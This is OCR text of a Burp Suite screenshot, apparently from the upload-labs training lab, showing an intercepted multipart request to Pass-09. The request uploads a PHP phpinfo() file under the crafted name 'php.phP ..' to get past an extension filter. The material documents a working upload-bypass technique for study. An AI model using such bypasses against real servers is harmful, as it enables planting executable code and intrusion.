 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19178847773839007103921276715
8 Content-Length: 376
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-09/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19178847773839007103921276715
16 Content-Disposition: form-data; name="upload_file"; filename="php.phP .."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------19178847773839007103921276715
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------19178847773839007103921276715--
27